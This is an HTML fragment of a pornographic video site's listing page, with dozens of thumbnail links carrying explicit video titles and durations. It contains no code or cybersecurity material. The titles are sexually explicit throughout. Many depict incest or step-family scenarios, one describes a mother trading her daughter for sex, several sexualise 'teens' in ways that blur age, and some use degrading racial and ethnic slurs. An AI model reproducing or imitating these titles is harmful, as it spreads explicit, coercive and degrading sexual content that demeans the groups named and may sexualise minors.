                            <a href="/en/video/14410941656387066247/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c7fdf31583d49987" src="/thumbs/247/14410941656387066247_0.jpg"/>
                                    <span class="thumb-info">1:05</span>
                                </div>
                                <span class="thumb-desc">Fucking Asian Wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13930314736232688452/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c1526b725689eb44" src="/thumbs/452/13930314736232688452_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">preview of my bisexual orgy, thumbs up to post the whole thing in HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958838191521097/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33eff727d49" src="/thumbs/97/13554958838191521097_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">India Summer and Lola Foxx share wiener</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837971966531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ef25c5a43" src="/thumbs/531/13554958837971966531_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">India traded her daugter Whitney to have sex with Robby to keep their secret</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734537001667/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d098eac3" src="/thumbs/667/2705852734537001667_0.jpg"/>
                                    <span class="thumb-info">2:51</span>
                                </div>
                                <span class="thumb-desc">DESI GIRL OUTDOOR FUCK</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836706590376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ea6f03ea8" src="/thumbs/376/13554958836706590376_0.jpg"/>
                                    <span class="thumb-info">7:21</span>
                                </div>
                                <span class="thumb-desc">India Summer seduces stepdaughters BF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13512022944642197650/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bb84594744536892" src="/thumbs/650/13512022944642197650_0.jpg"/>
                                    <span class="thumb-info">20:43</span>
                                </div>
                                <span class="thumb-desc">dildo sex creamy orgasm on 365camgirls.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836143261656/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e855c87d8" src="/thumbs/656/13554958836143261656_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Hope Howell invites her Mom India Summer to fuck BF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13400898721485795309/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b9f98e62dd25afed" src="/thumbs/309/13400898721485795309_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">MOMMY'S GIRL - It's easy to seduce my step mom - Chloe Foster, India Summer and Jane Wilde</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732163430094/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9431f16ce" src="/thumbs/94/2705852732163430094_0.jpg"/>
                                    <span class="thumb-info">1:38</span>
                                </div>
                                <span class="thumb-desc">Hot ass fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546687135417/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2518194ceb9" src="/thumbs/417/1426482546687135417_0.jpg"/>
                                    <span class="thumb-info">8:04</span>
                                </div>
                                <span class="thumb-desc">Brunette babes Angell Summers and India Summer share cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545891125482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2515222a8ea" src="/thumbs/482/1426482545891125482_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Iranian gay boy anal and bollywood male celebs sex stories Explosions </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637734806526/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10486dc3fe" src="/thumbs/526/3824942637734806526_0.jpg"/>
                                    <span class="thumb-info">4:34</span>
                                </div>
                                <span class="thumb-desc">Desi teens suck dick passionately</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3198124929017090549/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c6205adb56291f5" src="/thumbs/549/3198124929017090549_0.jpg"/>
                                    <span class="thumb-info">14:27</span>
                                </div>
                                <span class="thumb-desc">Indian Anita bhabi ki chudai perple saree me Desi video with Hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13289727450675862967/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b86e98b4534addb7" src="/thumbs/967/13289727450675862967_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">Cheating Russian In A Threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10142913468953079559/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8cc2de0f80792f07" src="/thumbs/559/10142913468953079559_0.jpg"/>
                                    <span class="thumb-info">14:15</span>
                                </div>
                                <span class="thumb-desc">(होली में भाभी की चोली खोली)भाभी की चूचियों और चू त को रंग से लाल हरा कर दिया</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10124982212681490623/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8c8329ad900760bf" src="/thumbs/623/10124982212681490623_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">gf swingers having an interracial 3some gangbang</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9820544009581586620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="884994bec83368bc" src="/thumbs/620/9820544009581586620_0.jpg"/>
                                    <span class="thumb-info">11:45</span>
                                </div>
                                <span class="thumb-desc">Tamil milf, her brother & her husband</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7624663655237594778/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="69d03f327e44ae9a" src="/thumbs/778/7624663655237594778_0.jpg"/>
                                    <span class="thumb-info">6:41</span>
                                </div>
                                <span class="thumb-desc">Mommy & Step-s. Share a Couch -verified profile milf blowjob brunette amateur bj busty shaved-pussy mom s. surprise m. couch big-tits taboo shocked fondle face-fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7495624787886839495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6805cf07f39b96c7" src="/thumbs/495/7495624787886839495_0.jpg"/>
                                    <span class="thumb-info">17:01</span>
                                </div>
                                <span class="thumb-desc">Hijab Wearing Step Sisters Malina Melendez and Aubry Babcock Fuck Their Step Brother - Hijab Hookup</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733595110698/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99874cd2a" src="/thumbs/698/2705852733595110698_0.jpg"/>
                                    <span class="thumb-info">6:28</span>
                                </div>
                                <span class="thumb-desc">Indian wife threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7475978269584648139/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="67c002a07321e7cb" src="/thumbs/139/7475978269584648139_0.jpg"/>
                                    <span class="thumb-info">17:28</span>
                                </div>
                                <span class="thumb-desc">Black whore India has a nice big ghetto booty begging to be stuffed full</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6856072046027110273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5f25a93369ee7781" src="/thumbs/273/6856072046027110273_0.jpg"/>
                                    <span class="thumb-info">10:21</span>
                                </div>
                                <span class="thumb-desc">India mature girl fuck Threesome in Hotel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2841462346511649798/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="276ee6f30e798c06" src="/thumbs/798/2841462346511649798_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">Indian Married Parishika Fucking with lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734534035160/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d06ba6d8" src="/thumbs/160/2705852734534035160_0.jpg"/>
                                    <span class="thumb-info">20:12</span>
                                </div>
                                <span class="thumb-desc">Indian College Girl and 2 horny Guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734005976742/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b0f21ea6" src="/thumbs/742/2705852734005976742_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">College girls with Boy Friends</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732803475821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96945696d" src="/thumbs/821/2705852732803475821_0.jpg"/>
                                    <span class="thumb-info">13:52</span>
                                </div>
                                <span class="thumb-desc">India and mocha spoiling a boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482548192864288/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251db546820" src="/thumbs/288/1426482548192864288_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Kacy Lane and India Summer amazing orgy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732577460425/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95bccb0c9" src="/thumbs/425/2705852732577460425_0.jpg"/>
                                    <span class="thumb-info">2:28</span>
                                </div>
                                <span class="thumb-desc">Indian group</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2617618855463662899/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2453a67af546b533" src="/thumbs/899/2617618855463662899_0.jpg"/>
                                    <span class="thumb-info">6:31</span>
                                </div>
                                <span class="thumb-desc">3some Indian Honey Jizzed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896550796225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751918efbc1" src="/thumbs/225/1892856896550796225_0.jpg"/>
                                    <span class="thumb-info">4:02</span>
                                </div>
                                <span class="thumb-desc">Indian guys fucking aunty 3some video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958838132518381/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33efbee2ded" src="/thumbs/381/13554958838132518381_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Family threesome with teen Elsa and MILF India</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896079427066/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751757675fa" src="/thumbs/66/1892856896079427066_0.jpg"/>
                                    <span class="thumb-info">4:26</span>
                                </div>
                                <span class="thumb-desc">Indian 3some Glamour</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834791850911/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e34cfa39f" src="/thumbs/911/13554958834791850911_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">Mature stunner India Summer enjoys fucking with teen couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547853781184/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251c71e68c0" src="/thumbs/184/1426482547853781184_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Stepmom India Summer seducing stepdaughter Kacy Lane</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545422448006/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25136333586" src="/thumbs/6/1426482545422448006_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">She hates cumshots and belgian teen threesome Hungry Woman Gets Food and</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546785229836/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251876d9c0c" src="/thumbs/836/1426482546785229836_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">India Summer and Melanie Raine hot orgy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837894202271/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33eedb9c39f" src="/thumbs/271/13554958837894202271_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Robby gave stepmom India and stepsis Whitney a nice big facial</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735191126302/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f796111e" src="/thumbs/302/2705852735191126302_0.jpg"/>
                                    <span class="thumb-info">15:05</span>
                                </div>
                                <span class="thumb-desc">A hairy indian slut with a nice fat ass gets fucked and drinks a load</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835383611753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e58153169" src="/thumbs/753/13554958835383611753_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Nasty milf India Summer and young couple 3some outdoors</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837693146710/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ee1bde656" src="/thumbs/710/13554958837693146710_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Arielle Faye shares her boyfriends cock with India Summers</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734853315534/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e3737bce" src="/thumbs/534/2705852734853315534_0.jpg"/>
                                    <span class="thumb-info">0:28</span>
                                </div>
                                <span class="thumb-desc">Threesome desi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733947397866/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ad7446ea" src="/thumbs/866/2705852733947397866_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547570257103/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251b6382ccf" src="/thumbs/103/1426482547570257103_0.jpg"/>
                                    <span class="thumb-info">5:40</span>
                                </div>
                                <span class="thumb-desc">Kate England and India Summer hot 3some</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732381966588/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95025b0fc" src="/thumbs/588/2705852732381966588_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">I lick my wife&#039;s cunt while she is sucking my friend&#039;s dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958838137199354/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33efc359afa" src="/thumbs/354/13554958838137199354_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Lezzies India and Melanie share one cock ends up in threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637869451553/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1050744921" src="/thumbs/553/3824942637869451553_0.jpg"/>
                                    <span class="thumb-info">8:59</span>
                                </div>
                                <span class="thumb-desc">Bhabhi fucked hard by three cocks</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545207440397/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2512962740d" src="/thumbs/397/1426482545207440397_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">Sensual MILF India Summer sparks threesome with young couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734018227260/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b1ad0c3c" src="/thumbs/260/2705852734018227260_0.jpg"/>
                                    <span class="thumb-info">7:40</span>
                                </div>
                                <span class="thumb-desc">3some</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482544573215036/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2510394f13c" src="/thumbs/36/1426482544573215036_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Arab ass fuck first time Local Working Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894168019831/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510388b377" src="/thumbs/831/1892856894168019831_0.jpg"/>
                                    <span class="thumb-info">18:05</span>
                                </div>
                                <span class="thumb-desc">Beautiful Indian girl tries to become a pornostar</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732405761084/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95190c43c" src="/thumbs/84/2705852732405761084_0.jpg"/>
                                    <span class="thumb-info">23:08</span>
                                </div>
                                <span class="thumb-desc">Indian Nurse with big boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733468647081/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb990eb1ea9" src="/thumbs/81/2705852733468647081_0.jpg"/>
                                    <span class="thumb-info">5:37</span>
                                </div>
                                <span class="thumb-desc">Turkish Mom and NOT her Sons</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837821376766/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ee96288fe" src="/thumbs/766/13554958837821376766_0.jpg"/>
                                    <span class="thumb-info">6:21</span>
                                </div>
                                <span class="thumb-desc">India Summer and Veronica Radke share bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836639249644/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ea2ecb4ec" src="/thumbs/644/13554958836639249644_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">India and Elsa take turns sucking Charles dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834046979517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e0869cdbd" src="/thumbs/517/13554958834046979517_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">MILF India Summer fucks Kate Englands Boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836350196753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e91b21c11" src="/thumbs/753/13554958836350196753_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Teens Fuck With MILF India Summer</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834868606708/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e3962d6f4" src="/thumbs/708/13554958834868606708_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Stepmom Aidra and India has something in common - Katie Morgan</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837107666805/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ebed82f75" src="/thumbs/805/13554958837107666805_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">India and Sara Eating a tasty cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835661025478/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e689e30c6" src="/thumbs/478/13554958835661025478_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">Veronika Radke and India Summer hot trio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10188343695547464699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8d64449c66b27bfb" src="/thumbs/699/10188343695547464699_0.jpg"/>
                                    <span class="thumb-info">13:22</span>
                                </div>
                                <span class="thumb-desc">Bollywood Sensuous Romance Scenes Compilation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8760306931008276266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7992dcbd5a24072a" src="/thumbs/266/8760306931008276266_0.jpg"/>
                                    <span class="thumb-info">0:48</span>
                                </div>
                                <span class="thumb-desc">Delhi wife riya riding friend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637380885738/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1033555cea" src="/thumbs/738/3824942637380885738_0.jpg"/>
                                    <span class="thumb-info">7:08</span>
                                </div>
                                <span class="thumb-desc">Sweet Indian chick&#039;s sex alleure.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958838121317670/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33efb434526" src="/thumbs/670/13554958838121317670_0.jpg"/>
                                    <span class="thumb-info">6:54</span>
                                </div>
                                <span class="thumb-desc">India Summer and Eva Lovia amazing 3way sex on the bed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637137691501/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1024d6836d" src="/thumbs/501/3824942637137691501_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">Indian threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/961968090304115338/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d5998e1a3d6728a" src="/thumbs/338/961968090304115338_0.jpg"/>
                                    <span class="thumb-info">4:09</span>
                                </div>
                                <span class="thumb-desc">Anal for Indian nerd</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7324690583208440951/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="65a687470dc9b477" src="/thumbs/951/7324690583208440951_0.jpg"/>
                                    <span class="thumb-info">11:23</span>
                                </div>
                                <span class="thumb-desc">Casting Compilation – Hot Wild Sexy Girls With Huge Boobs Need Money – Great Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731928688473/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb935213759" src="/thumbs/473/2705852731928688473_0.jpg"/>
                                    <span class="thumb-info">24:48</span>
                                </div>
                                <span class="thumb-desc">Big Tit British Indian Nurse Used White Cocks</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731829075036/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg"/>
                                    <span class="thumb-info">9:02</span>
                                </div>
                                <span class="thumb-desc">Pregnant muslim woman has sex with friend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731846922908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93041929c" src="/thumbs/908/2705852731846922908_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">India Summer and Hunter Bryce dominate in ffm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482548239079398/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251de1597e6" src="/thumbs/398/1426482548239079398_0.jpg"/>
                                    <span class="thumb-info">6:04</span>
                                </div>
                                <span class="thumb-desc">Melanie Raine and India Summer threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836182652278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e87b59576" src="/thumbs/278/13554958836182652278_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">India is aroused for her wife Dava as she undressed he</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836095379644/" class="trd">
                                <div class="thumb-img-wrapper">
